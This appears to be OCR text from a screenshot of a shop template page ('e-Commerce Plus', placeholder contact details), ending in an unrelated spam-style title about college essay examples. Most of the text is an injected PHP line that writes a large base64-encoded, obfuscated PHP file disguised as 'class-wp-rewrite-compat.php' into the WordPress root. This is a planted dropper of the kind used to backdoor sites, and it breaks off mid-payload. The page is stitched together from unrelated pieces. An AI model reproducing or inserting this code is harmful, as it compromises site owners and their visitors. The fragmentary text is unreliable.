
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
255 Finest College Essay
Examples For College, High
School In Pdf With Links